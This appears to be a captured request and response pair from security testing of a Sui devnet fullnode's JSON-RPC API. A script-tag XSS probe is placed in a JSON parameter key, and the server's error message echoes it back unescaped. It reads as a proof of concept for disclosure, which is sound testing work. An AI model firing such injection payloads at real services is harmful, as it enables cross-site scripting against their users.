 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: fullnode.devnet.sui.io:443
3 Content-Length: 222
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/106.0.0.0 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Sec-Fetch-Site: same-site
8 Sec-Fetch-Mode: no-cors
9 Sec-Fetch-Dest: empty
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12
13 {
14 "jsonrpc":"2.0",
15 "id":1,
16 "method":"sui_getEventsByRecipient",
17 "params":[
18 {
19 "<script>alert(/XSS/)</script>":
"0x5579352c128b4d1a2f42fdfbc9c5a73a441193e9"
20 },
21 2,
22 0,
23 10
24 ]
25 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 31 Oct 2022 11:50:16 GMT
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 198
5 Connection: keep-alive
6
7 {
"jsonrpc":"2.0",
"error":{
"code":-32602,
"message":
"unknown variant `<script>alert(/XSS/)</script>`, expected one of
`AddressOwner`, `ObjectOwner`, `Shared`, `Immutable` at line 3 col
umn 37"
},
"id":1
}